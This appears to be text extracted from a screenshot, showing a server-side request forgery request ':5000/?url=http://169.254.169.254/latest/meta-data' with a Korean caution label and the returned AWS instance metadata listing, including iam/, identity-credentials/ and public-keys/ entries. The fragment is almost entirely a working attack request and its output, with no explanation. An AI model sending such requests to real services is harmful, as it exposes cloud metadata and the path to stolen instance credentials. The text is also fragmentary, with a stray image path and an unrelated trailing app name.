 :5000/?url=http:/
주의 요함
:5000/?url=http://169.254.169.254/latest/meta-data
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/
events/
hostname
iam/
identity-credentials/
instance-action
instance-id
instance-life-cycle
instance-type
local-hostname
local-ipv4
mac
managed-ssh-keys/
metrics/
network/
placement/
profile
public-hostname
public-ipv4
public-keys/
reservation-id
security-groups
services/
system
Paint X Lite